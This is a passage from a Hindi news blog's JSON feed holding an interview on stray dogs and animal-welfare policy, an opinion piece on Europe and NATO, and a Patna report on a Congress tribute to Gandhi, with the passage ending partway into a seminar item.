\u003C\/b\u003E: मैं अदालत का सम्मान करती हूँ, लेकिन संवेदनशीलता पर संवाद ज़रूरी है। कुत्ते भी धरती के प्राणी हैं। उन्हें भी स्वच्छंद रूप से घूमने और जीने का अधिकार है। यदि किसी क्षेत्र में समस्या है तो समाधान हिंसा या विस्थापन नहीं, बल्कि नसबंदी, टीकाकरण और सामुदायिक देखभाल है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : तो समस्या कुत्ते नहीं, व्यवस्था है?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु : \u003C\/b\u003Eबिल्कुल। जब हम कचरा प्रबंधन नहीं करते, जब हम उन्हें भूखा रखते हैं, जब हम डर और पत्थर से उनका स्वागत करते हैं, तो आक्रामकता बढ़ेगी ही। जहाँ समाज ने उन्हें अपनाया है, नियमित भोजन और देखभाल दी है, वहाँ आक्रामकता स्वतः कम हुई है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : आपके सामाजिक कार्यों को आईसीएआई ने राष्ट्रीय स्तर पर सम्मानित किया है। यह सम्मान क्या मायने रखता है?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु :\u003C\/b\u003E यह सिर्फ़ मेरा सम्मान नहीं है। यह उस सोच का सम्मान है कि पेशेवर सफलता और सामाजिक जिम्मेदारी साथ-साथ चल सकती हैं। सीए वोमेन इन सोशल सर्विसेज अवार्ड मुझे यह याद दिलाता है कि अगर एक अकाउंटेंट सामाजिक मुद्दों पर आवाज़ उठा सकती है, तो हर नागरिक उठा सकता है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : डॉग एडॉप्शन को लेकर आप लगातार अभियान चला रही हैं। क्यों?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु : \u003C\/b\u003Eक्योंकि गोद लेना सबसे बड़ा समाधान है। एक सड़क के पिल्ले को गोद लेना, सिर्फ़ उसकी ज़िंदगी बदलना नहीं, बल्कि सड़कों पर पीड़ा के एक पूरे चक्र को तोड़ना है। कम भूख, कम चोटें, कम खामोश चीखें, यही असली बदलाव है।\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : आप समाज को क्या संदेश देना चाहेंगी?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु :\u003C\/b\u003E कुत्ते हमसे बहुत कुछ नहीं माँगते, बस अपनापन, थोड़ा सा प्यार और सम्मान। सभ्यता का पैमाना यह नहीं कि हम कितने शक्तिशाली हैं, बल्कि यह है कि हम सबसे कमजोर के साथ कैसा व्यवहार करते हैं।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : एक बड़ा सवाल यह है कि क्या सुप्रीम कोर्ट की नजर मानवीय दृष्टिकोण पर नहीं गई, जब उसने कुत्तों, गायों जैसे बेज़ुबान पशुओं पर प्रतिबंध या कैद जैसे फैसले दिए?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु\u003C\/b\u003E : यह कहना कि सुप्रीम कोर्ट मानवीय दृष्टिकोण से पूरी तरह चूक गया, एकांगी होगा। न्यायालय का पहला दायित्व मानव जीवन और सार्वजनिक सुरक्षा है। ऐसे में जब पशुओं से जुड़ी घटनाएँ भय या खतरे का कारण बनती हैं, तो अदालत निवारक और प्रशासनिक नियंत्रण की ओर जाती है। यह असंवेदनशीलता नहीं, बल्कि सुरक्षा-केंद्रित दृष्टिकोण है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : क्या इसका मतलब यह है कि पशुओं के अधिकारों को नज़रअंदाज़ किया जा रहा है?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु \u003C\/b\u003E: बिलकुल नहीं। संविधान के अनुच्छेद 48 ए और 51 ए (जी) पशु संरक्षण और करुणा की बात करते हैं। लेकिन ये नीति-निर्देशक तत्व और मौलिक कर्तव्य हैं। इसलिए अदालतें प्रायः सरकार और स्थानीय निकायों को दिशा-निर्देश देती हैं, स्वयं नीतिगत हस्तक्षेप सीमित रखती हैं।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : कुत्तों या गायों को शेल्टर या नियंत्रण में रखने के आदेश अमानवीय क्यों लगते हैं?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु \u003C\/b\u003E: क्योंकि इन आदेशों में सह-अस्तित्व और संवेदनशीलता की भाषा स्पष्ट नहीं होती। जबकि अधिकांश मामलों में ये स्थायी प्रतिबंध नहीं, बल्कि अस्थायी और प्रशासनिक नियंत्रण होते हैं, जैसे नसबंदी, टीकाकरण या संवेदनशील क्षेत्रों में अस्थायी रोक।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : तो फिर समाज में असंतोष क्यों बढ़ता है?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु : \u003C\/b\u003Eक्योंकि समाधान का मानवीय पक्ष सामने नहीं आता। जब करुणा, सामुदायिक देखभाल और वैज्ञानिक समाधान स्पष्ट रूप से नहीं बताए जाते, तो फैसले कठोर प्रतीत होते हैं और समाज में ध्रुवीकरण बढ़ता है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : आपके अनुसार सही रास्ता क्या है?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु :\u003C\/b\u003E सही रास्ता संतुलन है, मानव सुरक्षा और पशु अधिकार दोनों का। केवल प्रतिबंध नहीं, बल्कि नसबंदी, टीकाकरण, सामुदायिक सहभागिता और जागरूकता को नीति और न्याय का हिस्सा बनाया जाना चाहिए। यही सभ्यता की कसौटी है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eकरुणा ही समाधान है\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसीए सुदेशना बसु से यह बातचीत केवल कुत्तों की नहीं, यह हमारे समाज के नैतिक स्वास्थ्य की बातचीत है। आज जब हर समस्या का हल बुलडोज़र, लाठी या विस्थापन में खोजा जा रहा है, तब यह आवाज़ याद दिलाती है कि करुणा कोई कमजोरी नहीं, बल्कि सबसे बड़ी ताक़त है। कुत्ते हमारे जीवन के कालभैरव हैं, उन्हें हटाने की नहीं, समझने और संभालने की ज़रूरत है। गोद लीजिए, खरीदिए नहीं। करुणा चुनिए, हिंसा नहीं।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/159880207754361402\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/159880207754361402?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/159880207754361402"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/159880207754361402"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/blog-post_31.html","title":"विशेष : कुत्ते हमारे जीवन के कालभैरव हैं, उनसे प्रेम करना आशीर्वाद कमाना है : सुदेशना"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1f6KFZVVGfmZZ4vd-uw01gCFHDEPrIati3pJ7TnDxVqVKV66JPXxtAZVRHRHdB1dao5XBeIJlLP0dokWtOKqsv71cJIOlY2f31F2fk-plW6nuGnWC37OmvcRImPEylE00chak4wDnxVZvLK3SZNpNuFHjHDXR_1jwpPvgx3ktqcXqJ2w89ZN0kSz8sr_r\/s72-w320-h240-c\/sudeshna%20basu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-109831779049900978"},"published":{"$t":"2026-01-31T20:30:00.006+05:30"},"updated":{"$t":"2026-01-31T20:30:35.188+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"आलेख"},{"scheme":"http://www.blogger.com/atom/ns#","term":"देश"},{"scheme":"http://www.blogger.com/atom/ns#","term":"विदेश"}],"title":{"type":"text","$t":"विचार : स्वप्नलोक से बाहर निकलता यूरोप: बदलते वैश्विक शक्ति संतुलन की चेतावनी"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt8INGTwx5xm5kaywL7crlHhmAtEvNcmQwBEyxvH_Myns0iAx7j0kBhzGdHOwBKNlAJngWzV_lWXpbDMQu-FV1xxtBCXSw5PetvhgumkNfV9cHB9Sr7QEj8so0pXxV13W-WdJjsx0jMDhLYrZmneImr_jwvm1RZOxuFlG3zCqiTdXVD3McChNonr3BjbGS\/s1024\/Asma%20Khan.jpeg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Asma-khan\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt8INGTwx5xm5kaywL7crlHhmAtEvNcmQwBEyxvH_Myns0iAx7j0kBhzGdHOwBKNlAJngWzV_lWXpbDMQu-FV1xxtBCXSw5PetvhgumkNfV9cHB9Sr7QEj8so0pXxV13W-WdJjsx0jMDhLYrZmneImr_jwvm1RZOxuFlG3zCqiTdXVD3McChNonr3BjbGS\/w200-h200\/Asma%20Khan.jpeg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eजब भारत और यूरोपीय संघ ऐतिहासिक फ्री ट्रेड एग्रीमेंट पर सहमति बनने की प्रसन्नता साझा करने की तैयारी में थे, उसी समय वैश्विक राजनीति ने यह स्पष्ट कर दिया कि उत्सव का यह क्षण आत्ममंथन से अलग नहीं हो सकता। नाटो प्रमुख मार्क रुट्टे की चेतावनी “यूरोप का स्वप्नलोक अब समाप्त हो चुका है” केवल एक बयान नहीं, बल्कि आने वाले समय का संकेत है। यह संकेत उस यूरोप के लिए है, जो दशकों से सुरक्षा के लिए दूसरों पर निर्भर रहा, आर्थिक प्रगति को सैन्य यथार्थ से ऊपर रखता रहा और यह मानकर चलता रहा कि वैश्विक व्यवस्था स्थिर है। आज वही धारणा संकट में है।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eनीति, सुरक्षा और यथार्थ का टकराव\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनाटो ने स्पष्ट शब्दों में कहा है कि यूरोपीय संघ को अब नीतिगत दक्षता, सैन्य प्रशिक्षण और आत्म-संरक्षण पर तत्काल ध्यान देना होगा। केवल घोषणाओं, सम्मेलनों और साझी जिम्मेदारी के सिद्धांत से सुरक्षा सुनिश्चित नहीं की जा सकती। यह चेतावनी ऐसे समय आई है जब यूरोप आंतरिक मतभेदों, ऊर्जा संकट और धीमी आर्थिक वृद्धि से जूझ रहा है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eअमेरिका का बदला हुआ रुख\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eग्रीनलैंड को लेकर अमेरिका की सक्रियता और डेनमार्क के साथ साझेदारी यह दर्शाती है कि वाशिंगटन अब किसी भी रणनीतिक भूभाग को लेकर अनिश्चितता स्वीकार करने के मूड में नहीं है। पूर्व राष्ट्रपति डोनाल्ड ट्रंप की नीति भले विवादास्पद रही हो, लेकिन उनका संदेश साफ था सीमाओं, जलमार्गों और प्रभाव क्षेत्रों पर बाहरी ताकतों के लिए कोई जगह नहीं। यूरोप और अमेरिका की साझेदारी से उत्पादन, रक्षा और तकनीकी नवाचार को बल मिल सकता है, लेकिन यह साझेदारी अब समान जिम्मेदारी की मांग कर रही है, न कि एकतरफा सुरक्षा की।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eरूस और यूक्रेन: चेतावनी जिसे नज़रअंदाज़ नहीं किया जा सकता\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eरूस का पूर्व की ओर बढ़ता प्रभाव और यूक्रेन युद्ध इस बात का उदाहरण है कि क्षेत्रीय संघर्ष कैसे वैश्विक व्यापार, निवेश और शांति को प्रभावित कर सकता है। यह युद्ध केवल दो देशों के बीच नहीं है यह उस व्यवस्था की परीक्षा है, जो वर्षों से स्थिरता का दावा करती रही।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eनाटो का अनुच्छेद 5 और आत्मनिर्भरता की मांग\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eअमेरिका ने नाटो के आर्टिकल 5 का हवाला देते हुए यह स्पष्ट कर दिया है कि 32 सदस्य देशों की सामूहिक सुरक्षा तभी संभव है जब सभी देश रक्षा निवेश, उत्पादन और आत्मबल बढ़ाने में समान भागीदारी निभाएं।अब सुरक्षा केवल अमेरिका की जिम्मेदारी नहीं रह सकती।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eफ्रांस का संकेत और परमाणु विमर्श\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eफ्रांस द्वारा यूरोपीय नेतृत्व के साथ उत्पादन बढ़ाने और परमाणु क्षमता पर चर्चा यह बताती है कि यूरोप अब शांति को केवल नैतिक अपील के रूप में नहीं, बल्कि रणनीतिक संतुलन के रूप में देख रहा है। परमाणु विमर्श डर पैदा करने के लिए नहीं, बल्कि संघर्ष को रोकने के लिए सामने आ रहा है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eलाभ बनाम मानवाधिकार: एक खतरनाक संतुलन\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eविश्व शांति और समृद्धि के नाम पर मानवाधिकार और न्याय को दरकिनार कर लाभ प्रतिशत बढ़ाने की सोच अंततः अस्थिरता को जन्म देती है। इतिहास गवाह है कि जब भी लाभ को नीति से ऊपर रखा गया, उसका परिणाम संघर्ष और विभाजन के रूप में सामने आया।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eअमेरिका की अभिभावक भूमिका और मित्र राष्ट्र\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eअमेरिका ने दशकों तक मित्र देशों के लिए अभिभावक की भूमिका निभाई है चाहे वह सीमा सुरक्षा हो या सैन्य सशक्तिकरण। लेकिन यह भूमिका स्थायी नहीं हो सकती, यदि मित्र राष्ट्र स्वयं अपनी जिम्मेदारियों से बचते रहें।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eभविष्य का रास्ता: भ्रम नहीं, विवेक\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनई संधियाँ, नए समझौते और नए गठबंधन तभी सफल होंगे, जब वे यथार्थ की ज़मीन पर खड़े होंगे। भविष्य को पूरी तरह नियंत्रित नहीं किया जा सकता, लेकिन स्वांग, भ्रम और आत्मतुष्टि को नीति बनाना राष्ट्रीय और महाद्वीपीय अस्मिता के लिए घातक है। अब समय है कि दुनिया खासतौर पर यूरोप स्वप्नलोक छोड़कर यथार्थ की कठोर सच्चाइयों को स्वीकार करे। क्योंकि इतिहास चेतावनी देता है जो समय रहते नहीं जागते, वे बाद में केवल पछताते हैं।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eलेखक\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eअसमा खान\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eदिल्ली एन सी आर\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/109831779049900978\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/109831779049900978?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/109831779049900978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/109831779049900978"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/World-power .html","title":"विचार : स्वप्नलोक से बाहर निकलता यूरोप: बदलते वैश्विक शक्ति संतुलन की चेतावनी"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt8INGTwx5xm5kaywL7crlHhmAtEvNcmQwBEyxvH_Myns0iAx7j0kBhzGdHOwBKNlAJngWzV_lWXpbDMQu-FV1xxtBCXSw5PetvhgumkNfV9cHB9Sr7QEj8so0pXxV13W-WdJjsx0jMDhLYrZmneImr_jwvm1RZOxuFlG3zCqiTdXVD3McChNonr3BjbGS\/s72-w200-h200-c\/Asma%20Khan.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-2848036703985789030"},"published":{"$t":"2026-01-30T23:04:00.004+05:30"},"updated":{"$t":"2026-01-30T23:04:58.258+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"बिहार"}],"title":{"type":"text","$t":"पटना : गांधी के हत्यारे उनके विचारों की हत्या करने पर आमादा : राजेश राम"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003Eशहीद दिवस पर सदाकत आश्रम में राष्ट्रपिता महात्मा गांधी को श्रद्धांजलि, राजेश राम ने कहा—गांधी के विचार आज भी देश के लिए प्रासंगिक\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqWfnZVXWdHDV990lsqitffbnmFPy2ajj4uXLVJ78_CCa16GEkLImsIAdwEww0w4tSnJxPsh-YZHzX2n9fp6gyWqRgZQ7-t1zuOLPtVbG3ddF3vuIzUHzcnsPGnZ_hSjDKRK2oSibXn-xxKzwnxMBk1CHswYfmbHGRo4C0HDb4CfO4eMueDvWB212P7YNk\/s1280\/Photo-30-1-26.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Bihar-congress-tribute-gandhi\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqWfnZVXWdHDV990lsqitffbnmFPy2ajj4uXLVJ78_CCa16GEkLImsIAdwEww0w4tSnJxPsh-YZHzX2n9fp6gyWqRgZQ7-t1zuOLPtVbG3ddF3vuIzUHzcnsPGnZ_hSjDKRK2oSibXn-xxKzwnxMBk1CHswYfmbHGRo4C0HDb4CfO4eMueDvWB212P7YNk\/w320-h240\/Photo-30-1-26.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eपटना, (आलोक कुमार). राष्ट्रपिता महात्मा गांधी जी की 79वीं पुण्यतिथि शहीद दिवस के रूप में आज प्रदेश कांग्रेस मुख्यालय सदाकत आश्रम में प्रदेश कांग्रेस अध्यक्ष राजेश राम की अध्यक्षता में श्रद्धा और सम्मान के साथ मनाई गई. इस अवसर पर प्रदेश कांग्रेस अध्यक्ष राजेश राम सहित कांग्रेस नेताओं एवं कार्यकर्ताओं ने बापू के प्रतिमा पर पुष्पांजलि अर्पित कर उन्हें श्रद्धांजलि दी. इस अवसर पर प्रदेश कांग्रेस अध्यक्ष राजेश राम ने श्रद्धांजलि अर्पित करते हुए कहा कि राष्ट्रपिता महात्मा गांधी का जीवन सत्य, अहिंसा और न्याय के मूल्यों का प्रतीक है. उन्होंने कहा कि गांधी जी ने देश को स्वतंत्रता दिलाने के साथ-साथ सामाजिक समरसता, समानता और मानवता का संदेश दिया, जो आज भी देश और समाज के लिए प्रासंगिक है. साथ ही उन्होंने कहा कि गांधी की हत्या करने वाली विचारधारा आज गांधी के विचारों की हत्या पर आमादा है.गांधी के विचारों को युवा पीढ़ी में प्रेषित करने की जरूरत बताते हुए उन्होंने कहा कि सत्य और अहिंसा के उनके रास्ते ने देश को वैश्विक पहचान दी.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eप्रदेश अध्यक्ष राजेश राम ने कहा कि वर्तमान समय में जब देश में नफरत, हिंसा और असहिष्णुता बढ़ रही है, तब गांधी जी के विचारों को अपनाना और उनके रास्ते पर चलना पहले से कहीं अधिक आवश्यक हो गया है। कांग्रेस पार्टी हमेशा गांधी जी के सिद्धांतों पर चलते हुए लोकतंत्र, संविधान और सामाजिक न्याय की रक्षा के लिए संघर्ष करती रहेगी. कार्यक्रम में पूर्व विधायक डा0 शकील अहमद खां, पूर्व मंत्री कृपानाथ पाठक, श्याम सुन्दर सिंह धीरज, नरेन्द्र कुमार, अनुशासन समिति के अध्यक्ष कपिलदेव प्रसाद यादव, मीडिया चेयरमैन राजेश राठौड़, ब्रजेश प्रसाद मुनन, प्रमोद कुमार सिंह, अजय कुमार सिंह,, ब्रजेश पाण्डेय, डा0 संजय यादव, कुमार आशीष, असितनाथ तिवारी, स्नेहाशीष वर्द्धन पाण्डेय, रौशन कुमार सिंह, कमलदेव नारायण शुक्ला, वैद्यनाथ शर्मा, गोरख नाथ, ज्ञान रंजन, शशि भूषण पंडित,शशांत शेखर, अरविन्द लाल रजक, गुरूदयाल सिंह, गुरजीत सिंह, विश्वनाथ बैठा,मिहिर झा,अरूण पाठक,सुधीर शर्मा,मृणाल अनामय, मृत्युंजय कुमार सिंह अमन कुमार, किशोर कुमार, राजेन्द्र प्रसाद चौधरी\u0026nbsp; ,रंजीत कुमार बाल्मीकी, अभय जायसवाल, घनश्याम उपाध्याय, निशांत करपटने, प्रकाश गुप्ता, इजहार आलम, मिथिलेश कुमार निषाद, रूमा सिंह, मेनका कुमारी सहित अन्य कांग्रेसजनों ने महात्मा गांधी की प्रतिमा पर पुष्पांजलि अर्पित की.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/2848036703985789030\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/2848036703985789030?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/2848036703985789030"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/2848036703985789030"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Bihar-congress-tribute-gandhi.html","title":"पटना : गांधी के हत्यारे उनके विचारों की हत्या करने पर आमादा : राजेश राम"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqWfnZVXWdHDV990lsqitffbnmFPy2ajj4uXLVJ78_CCa16GEkLImsIAdwEww0w4tSnJxPsh-YZHzX2n9fp6gyWqRgZQ7-t1zuOLPtVbG3ddF3vuIzUHzcnsPGnZ_hSjDKRK2oSibXn-xxKzwnxMBk1CHswYfmbHGRo4C0HDb4CfO4eMueDvWB212P7YNk\/s72-w320-h240-c\/Photo-30-1-26.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-4469034960817995928"},"published":{"$t":"2026-01-30T22:03:00.006+05:30"},"updated":{"$t":"2026-01-30T22:03:52.630+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"देश"}],"title":{"type":"text","$t":"दिल्ली : सर्वश्रेष्ठ को पहचान कर रेखांकित करता है आलोचक : अरुण कमल"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003Eहिन्दू कालेज में नामवर सिंह जन्म शताब्दी राष्ट्रीय संगोष्ठी\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 